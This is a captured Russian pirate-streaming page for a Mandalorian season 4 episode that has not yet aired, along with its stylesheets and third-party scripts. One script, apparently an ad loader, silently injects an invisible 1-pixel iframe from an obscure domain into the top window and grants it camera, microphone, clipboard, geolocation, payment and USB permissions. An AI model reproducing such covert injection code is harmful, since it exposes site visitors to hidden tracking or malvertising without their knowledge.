

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mandaloriantv.ru/mandalorec-besplatno2/season_4/0401.php
body_size: 4324
content:
<!doctype html>
<html lang="ru"><!-- InstanceBegin template="/Templates/untitled.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="../../style.css">
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 480px), only screen and (max-device-width: 480px)" href="../../style_small.css"> 
<meta name="viewport" content="width=device-width">   

<link type="image/x-icon" rel="shortcut icon" href="../../favicon.ico">    
<link type="image/png" sizes="32x32" rel="icon" href="../../images/favicon-32x32.png"> 
<link type="image/png" sizes="96x96" rel="icon" href="../../images/favicon-96x96.png">
<link type="image/png" sizes="120x120" rel="icon" href="../../images/favicon120.png">
<meta property="og:image" content="https://mandaloriantv.ru/images/see.jpg" />   
     
<!-- InstanceBeginEditable name="doctitle" -->
<title>Мандалорец 4 сезон 1 серия смотреть онлайн</title>
<meta name="description" content="Смотреть онлайн 1 серию 4 сезона сериала Мандалорец бесплатно в хорошем качестве и русской озвучкой Lostfilm">
<!-- InstanceEndEditable -->
<!-- InstanceBeginEditable name="head" -->
<!-- InstanceEndEditable -->

</head> 
	
	 
<body>
	

<header class = "header">
    <div class="container header__container">
        <div class="menu-burger__header">
            <span></span>
        </div>

        <nav class="header__nav"> 
            <ul class="menu header__menu">
                <li><a href="../../" class="menu__item"><strong>ГЛАВНАЯ</strong></a></li>
                <li><a href="../season-1/01-01.php" class="menu__item"><strong>СМОТРЕТЬ С 1 СЕРИИ</strong></a></li>
                <li><a href="../mandalorec-1-sezon-online1.php" class="menu__item"><strong>1 СЕЗОН</strong></a></li>
                <li><a href="../mandalorec-2-sezon-online1.php" class="menu__item"><strong>2 СЕЗОН</strong></a></li>
				<li><a href="../mandalorec-3-sezon-online3.php" class="menu__item"><strong>3 СЕЗОН</strong></a></li>
				<li><a href="../season_4.php" class="menu__item"><strong>4 СЕЗОН</strong></a></li>
				<li><a href="../../home/serials.php" class="menu__item"><strong>ВСЕЛЕННАЯ ЗВЕЗДНЫХ ВОЙН</strong></a></li>
                <li><a href="../akolit.php" class="menu__item">АКОЛИТ</a></li>
				<li><a href="../ahsoka.php" class="menu__item">АСОКА</a></li>
                <li><a href="../opornaya-komanda.php" class="menu__item">ЗВ: Опорная команда</a></li>
				<li><a href="../the-book-of-boba-fett.php" class="menu__item">КНИГА БОБЫ ФЕТТА</a></li>
				<li><a href="../andor-serial-2022.php" class="menu__item">АНДОР</a></li>
                <li><a href="../andor/season_2.php" class="menu__item">Андор 2 сезон</a></li>
                <li><a href="../star-wars-the-bad-batch1.php" class="menu__item">ЗВ: Бракованная партия</a></li> 
				<li><a href="../tales-of-the-jedi-2022.php" class="menu__item">ЗВ: Сказания о джедаях</a></li>
                <li><a href="../tales-of-the-jedi/season-2.php" class="menu__item">Звёздные войны: Сказания</a></li>
                <li><a href="../tales-of-the-jedi/season-3.php" class="menu__item">ЗВ: Сказания о преступном мире</a></li>
				<li><a href="../obi-wan-kenobi-2022.php" class="menu__item">ОБИ-ВАН КЕНОБИ</a></li>
				<li><a href="../../home/heros.php" class="menu__item"><strong>АКТЕРЫ</strong></a></li>
                <li><a href="../../home/articles.php" class="menu__item"><strong>НОВОСТИ</strong></a></li> 
            </ul>
        </nav> 
    </div> 
</header>		
	
	
<div class="wrapper">
  <table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
            <tr>
              <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                  <tr>
                    <td height="72" class="logo"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="661" height="118" class="logo1"><a href="../../"><img src="../../images/site/0.png" width="643" height="104" alt="Сериал Мандалорец"/></a></td>
                          <td class="logo"><table width="240" border="0" align="center" cellpadding="3" cellspacing="3" class="hide-on-mobile">
                            <tr>
                              <td width="87" height="37" align="center"><a href="https://vk.com/mandaloriantvru" target="_blank"><img src="../../images/vk.png" width="95" height="95" alt="Наша группа ВК"/></a></td>
                              <td width="87" align="center"><a href="https://t.me/serial0man3" target="_blank"><img src="../../images/telega.png" width="95" height="95" alt="Наш Telegram канал"/></a></td>
                            </tr>
                          </table></td>
                        </tr>
                      </tbody>
                    </table></td> 
                  </tr>
                  <tr>
                    <td height="12" align="center" class="menubg"><table width="100%" border="0" cellspacing="2" cellpadding="2">
                      <tbody>
                        <tr class="menu">
                          <td align="center"><a href="../../"><strong>ГЛАВНАЯ</strong></a></td>
                          <td align="center"><a href="../season-1/01-01.php"><strong>СМОТРЕТЬ ОНЛАЙН</strong></a></td>
						    <td align="center"><a href="../../home/articles.php"><strong>НОВОСТИ</strong></a></td>
						    <td align="center"><a href="../../home/heros.php"><strong>АКТЕРЫ</strong></a></td>
						  <td align="center" class="hide-on-mobile"><a href="../../home/serials.php"><strong>ВСЕЛЕННАЯ ЗВ</strong></a></td>
						
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="13" align="center" class="menubg"><table width="100%" border="0" align="right" cellpadding="3" cellspacing="3">
                      <tbody>
                        <tr>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../mandalorec-1-sezon-online1.php"><strong>1 СЕЗОН</strong></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../mandalorec-2-sezon-online1.php"><strong>2 СЕЗОН</strong></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../mandalorec-3-sezon-online3.php"><strong>3 СЕЗОН</strong></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../season_4.php"><strong>4 СЕЗОН</strong></a></td>
				          <td align="center" bgcolor="#000000" class="menuseason"><a href="../andor-serial-2022.php"><strong>АНДОР</strong></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
      </tr>
            <tr>
              <td><table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
                <tbody>
                  <tr>
                    <td width="100%" valign="top"> 
					
					<table width="100%" border="0" cellspacing="0" cellpadding="2">
                                <tr>
                                  <td align="center"> 
                                      
                                     <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=3feb6bb705823443134c321a38c209c8" async></script>

                                    
                                    </td>
                                </tr>
                            </table>
					
					<!-- InstanceBeginEditable name="EditRegion1" -->

                      <table width="100%" border="0" cellspacing="3" cellpadding="0">
                       
                        <tbody>
                           <tr>
                          <td align="left" class="small"><a href="../../index.php">Сериал Мандалорец</a> &gt;&gt; <a href="../season_4.php">4 сезон</a> &gt;&gt; 1 серия</td>
                        </tr>
                          <tr>
                            <td class="normal"><h1> 1 серия 4 сезона сериала Мандалорец / The Mandalorian</h1></td>
                          </tr>
                            
                          <tr>
                            <td align="justify">
                              <table width="100%" border="0" cellspacing="3" cellpadding="0">
                                <tr>
                                  <td width="40%"  class="normal"><a href="../season-3/0308.php"><b>&lt; Предыдущая, 8 серия 3 сезона</b></a></td>
                                  <td width="50%" ><div align="right" class="big"><strong> <a href="0402.php">Следующая, 2 серия 4 сезона &gt;</a> </strong></div></td>
                                </tr>
                              </table>
                           </td></tr>
                          <tr class="normal">
                            <td  align="center"> <em>Глава 25</em> </td>
                          </tr>
                        <tr>
                               <td >
                               <div align="center" class="bigcolor"><strong>1 серия 4 сезона сериала  Мандалорец / The Mandalorian ожидается в 2026 году! <strong>Присоединяйтесь <a href="https://vk.com/mandaloriantvru" target="_blank">к нам  ВКонтакте</a></strong> или к <a href="https://t.me/serial0man3" target="_blank">Telegram-каналу</a>, чтобы не пропустить новые серии! </strong> </div></td>
                          </tr>
                            <tr class="normal">
                            <td  align="center">  </td>
                          </tr>
                           <tr>
                             <td ><div align="center">
                            
                             </div></td>
                           </tr>
                          <tr>
                            <td class="normal"><p align="justify"><img src="../../images/cadrs/mini_promo.jpg" alt=" Сериал Мандалорец / The Mandalorian 4 сезон 1 серия 2019" width="224" height="126" class="leftimg" align="left"/> <strong>Описание первой серии четвертого сезона сериала Мандалорец (s04e01 Chapter 25 - Глава 25):</strong>
                      
                       <em> Описания серии пока нет... </em>
                           
                             <br>
                              <br>
             Сериал Мандалорец в 1 серии 4 сезона онлайн продолжает рассказывать о событиях, произошедших спустя пять лет после краха Галактической Империи в «Возвращение джедая» (1983). В центре сюжета – мандалорский охотник за головами, Дин Джарин. Героя нанимают, чтобы он вернул малыша Грога, которого хотят использовать в темных целях. Но вместо этого, Дин решает спасти ребенка, и вместе с ним отправляется на поиски ему подобных.  </p></td>
                          </tr>
                        </tbody>
                      </table>
                    <!-- InstanceEndEditable -->
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td align="center">
                  
                  
                  <script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"> </div></td>
            </tr>
            <tr>
              <td height="50" align="center" class="medium"><strong><a href="../the-book-of-boba-fett.php">Книга Бобы Фетта</a> :: <a href="../akolit.php">Аколит</a> :: <a href="../star-wars-the-bad-batch1.php">Бракованная Партия</a> :: <a href="../obi-wan-kenobi-2022.php">Оби-Ван Кеноби</a></strong></td>
            </tr>
            <tr>
              <td align="right"><div align="left">
                  
                 <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t24.3;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->


                  
</div></td>
            </tr>
            <tr>
              <td class="small"><div align="center">
                <script>
var idcomments_acct = 'da60482aa009bd915c9c226286b86fea';
var idcomments_post_id;
var idcomments_post_url;
          </script>
                <span id="IDCommentsPostTitle" style="display:none"></span>
                <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
                </div></td>
            </tr>
          </table>
                    
                    
                    
                    </td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
           
    </tbody>
  </table>
        <div class="footer-push"></div>
</div>
<div class="footer">
  <table width="950" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Сериал &laquo;Мандалорец&raquo; /  &laquo;The Mandalorian&raquo; от стримингового сервиса Disney+, 4 сезон на сайте, официально продлен на 4-й.  2019 - 2024 годы</i></td>
      </tr>
    </tbody>
  </table> 
</div>
  
   <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script> 
<script src="../../files/burger.js"></script> 	  
   
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->   
   
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56540920, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56540920" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

    <script src="https://videocdnshop.com/advers.js"></script>  

</body>
<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/css
request_url: https://mandaloriantv.ru/style.css
body_size: 1200
content:
html {
position: relative;
}

html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
    background-image: url(images/site/bg.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    height: 100%;
    min-width: 1030;
	max-width: 995;
	width: 1010px;
	text-align:left;
    margin:0 auto;
    padding:0;
}
.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 950;
	width: auto !important;
	width: 90%;
	background: #ffdcd7; /* Для старых браузров */
	background: linear-gradient(to bottom right, rgb(189,216,225,0.9), rgba(232,232,232,0.8));
    border: 1px solid #333;
}

.widthalox img {
height: 1px;
width: 733px;  
}

.tables {
    background: linear-gradient(to bottom right, #B8CBD3, #e8e8e8);
    border: 1px solid #333;
}
.footer-push {
    height: 30px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 50px;
    margin: 0;
    padding: 0;
	background-color:rgba(15,10,6,0.90);
}

.logo {background-image:url(images/site/logo3.jpg);
}

.logo1 {background-image:url(images/site/logo1.jpg);
}

.menubg {background-image: url(images/site/menubg.jpg);
}


H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.1em;
    text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.0em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.2em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 0.9em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.0em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 2.0em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.2em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #0033ff;
}
A:Active {
; Text-Decoration: Underline;
; Color: #0033ff;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #0033ff;
}

A:Visited {
; Text-Decoration: None;
; Color: #0f31b9;
}

.menu a {
    color: #f7edd6; /* Цвет ссылки */
	text-decoration:none;
	font-size: 1.65em;
	text-shadow: 2px 2px 1px #000000;
   }
.menuseason a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.1em;
	text-shadow: 1px 1px 0px #000000;
   }
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}
 
.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.aloxatrans {
transform: scale(1.36) !important;
font-size: 28px !important;
height: 408px;  
}

header {
	display: none;

}

.spoilerDiv {
border-radius: 10px;
box-shadow: 0 0 10px rgba(0,0,0,0.5);;
border: solid 1px black;
background: #ff4800;
color: white;
padding: 10px;
text-align: center;
margin: 15px;
}

.player {
width: 950px;
height: 540px;
}
@media (max-width: 768px) {
.player {
width: 950px;
height: 540px;
}
}
@media (max-width: 425px) {
.player {
width: 950px;
height: 540px;
}
}
 

--- FILE ---
content_type: text/css
request_url: https://mandaloriantv.ru/style_small.css
body_size: 1944
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 19px;
    background-image: url(images/site/bg.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    height: 100%;
    min-width: 1030;
	max-width: 995;
	width: 1010px;
	text-align:left;
    margin:0 auto;
    padding:0;
}
.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 950;
	width: auto !important;
	width: 90%;
	background: #ffdcd7; /* Для старых браузров */
    background: linear-gradient(to bottom right, #a2bcc5, #e8e8e8);
    border: 1px solid #333;
}

.widthalox img {
height: 1px;
width: 530px;  
}

.tables {
    background: linear-gradient(to bottom right, #B8CBD3, #e8e8e8);
    border: 1px solid #333;
}
.footer-push {
    height: 50px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 100px;
    margin: 0;
    padding: 0;
	background-color: #230a3b;
}

.logo {background-image:url(images/site/logo3_s.jpg);
}

.logo1 {background-image:url(images/site/logo1_s.jpg);
}

.menubg {background-image: url(images/site/menubg_s.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.05em;
	text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.7em;
}

.x_small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.3em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.9em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 1.3em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.4em;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.3em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 2.4em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.7em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}


A:Link {
; Text-Decoration: None;
; Color: #0033ff;
}
A:Active {
; Text-Decoration: Underline;
; Color: #0033ff;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #0033ff;
}

A:Visited {
; Text-Decoration: None;
; Color: #0f31b9;
}

.menu a {
    color: #f7edd6; /* Цвет ссылки */
    text-decoration:none;
    text-shadow: 2px 2px 1px #000000;
    font-size: 1.8em;
   }
.menuseason a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.1em;
	text-shadow: 1px 1px 0px #000000;
   }
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 20px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 288px;
width: 500px;
margin: 5px 10px 10px 10px; /* Отступы вокруг картинки */
}


.spoilerDiv {
border-radius: 10px;
box-shadow: 0 0 10px rgba(0,0,0,0.5);;
border: solid 1px black;
background: #ff4800;
color: white;
padding: 10px;
text-align: center;
margin: 15px;
}

.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}

.aloxatrans {
transform: scale(1.9) !important;
font-size: 28px !important;
height: 280px;
}
 

header {
	position: fixed;
	width: 100%;
	top: 0;
	right: 0;
	z-index: 20;
	height:80px;
    display: flex;
    padding: 10px 0;
    align-items: center;
    justify-content: space-between;

}
 
.header__nav {
    position: absolute;
    right: 36px;
    display: block;
}
.header__menu {
    display: flex;
	position: relative;
	z-index: 2;
}
.header__menu li {
	list-style: none;
	margin: 0px 0px 0px 33px;
	color: #000;
	font-size: 30px;
	text-transform: uppercase;
	text-decoration: bold;
}
 
@media(max-width: 767px){
.header__nav {
	display: block;
	position: absolute;
    top: 135px;
    right: 0;
    background: #000;
    box-shadow: #ccc;
	opacity: 0.84;
    width: 100%;
    box-shadow: 0 4px 2px -2px rgba(36, 36, 36, 0.37);
    transition: all 0.4s ease;
	right: -100%;
}
.header__menu {
	display: block;
}
.header__nav.open-menu{
    right:0;
}
.header__menu li {
	margin: 25px 0px 25px 21px;
    	font-size: 30px; /*размер шрифта в меню */
	}
.menu-burger__header {
	position: relative;
	top: 30px; left: 850px;
    width: 90px;
    height: 85px;
    display: block;
    margin-right: 10px;
   }
.menu-burger__header span, .menu-burger__header:after, .menu-burger__header:before{
	height: 12px; /* размер полосок бургера */
	width: 100%;
	position: absolute;
	background: #ffffff;
	margin: 0 auto;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.1);
}
.menu-burger__header span{
	top: 38px;
}
.menu-burger__header:after, .menu-burger__header:before{
	content: '';
}
.menu-burger__header:after{
	bottom: 5px;
}
.menu-burger__header:before{
	top: 5px;
}
.menu-burger__header.open-menu span {
	opacity:0; 
    transition: 0.5s; 
}
.menu-burger__header.open-menu:before {
	transform: rotate(38deg);
    top: 37px;
    transition: 0.4s;
}
.menu-burger__header.open-menu:after {
	transform: rotate(-38deg);
    bottom: 37px;
    transition: 0.4s;
}

header {
	height: 60px;
}
 
.fixed-pade {
    overflow: hidden;
}


}

.player {
width: 400px;
height: 230px;
transform: scale(2.2) !important;    
}
@media (max-width: 768px) {
.player {
width: 400px;
height: 230px;
transform: scale(2.2) !important;    
}
}
@media (max-width: 425px) {
.player {
width: 400px;
height: 230px;
transform: scale(2.2) !important;    
}
}

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 648
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://wednesday84601.videocdnmetrika37.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=6HWvLABOxeiIViFE6Zz4afDy0da3331s&blogpostid=618706942&time=1769014202273
body_size: 149
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=11a6435d1735c046045f92cc14e3f6bb&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D618706942%26token%3D6HWvLABOxeiIViFE6Zz4afDy0da3331s%26return%3Dtrue' );

--- FILE ---
content_type: application/javascript
request_url: https://intensedebate.com/js/genericCommentWrapper2.php?acct=da60482aa009bd915c9c226286b86fea&postid=https%3A%2F%2Fmandaloriantv.ru%2Fmandalorec-besplatno2%2Fseason_4%2F0401.php&title=%D0%9C%D0%B0%D0%BD%D0%B4%D0%B0%D0%BB%D0%BE%D1%80%D0%B5%D1%86%204%20%D1%81%D0%B5%D0%B7%D0%BE%D0%BD%201%20%D1%81%D0%B5%D1%80%D0%B8%D1%8F%20%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD&url=https%3A%2F%2Fmandaloriantv.ru%2Fmandalorec-besplatno2%2Fseason_4%2F0401.php
body_size: 723
content:
if (!window['ID___Nonce']){window.ID___Nonce='67a340a124ec34a3b782ee59f27fce2c67c660ceac7db3f85c27637101ca4eee|1769014200';}if (!window['ID___Acct']){window.ID___Acct='da60482aa009bd915c9c226286b86fea';}var IDCommentScript=document.createElement("script");IDCommentScript.type="text/javascript";IDCommentScript.src = "https://intensedebate.com/comment/da60482aa009bd915c9c226286b86fea/generic/618706942";var theScripts=document.getElementsByTagName("script");if(document.readyState&&document.readyState!='complete'){if(window.addEventListener){window.addEventListener("load",attachScript,false);}else if(window.attachEvent){window.attachEvent('onload',attachScript);}}else attachScript();function attachScript(){if(typeof(idcomments_div)=="undefined"){if(document.getElementById('idc-container')){document.getElementById('idc-container').parentNode.insertBefore(IDCommentScript,document.getElementById('idc-container'));}else{var found=false;for(var i=0;i<theScripts.length;i++){if(theScripts[i].src.indexOf('genericCommentWrapper.js')>=0||theScripts[i].src.indexOf('genericCommentWrapperV2.js')>=0){var found=true;var theDiv=document.createElement("div");theDiv.id="idc-container";theScripts[i].parentNode.insertBefore(theDiv,theScripts[i]);theScripts[i].parentNode.insertBefore(IDCommentScript,theScripts[i]);break;}}if(found==false){setTimeout("attachScript(IDCommentScript);",100);}}}else{if(document.getElementById(idcomments_div)){var theDiv=document.createElement("div");theDiv.id="idc-container";document.getElementById(idcomments_div).appendChild(theDiv);document.getElementById(idcomments_div).appendChild(IDCommentScript);}else{alert("A div with id '"+idcomments_div+"' could not be found.  Please double check this is set correctly.");}}}
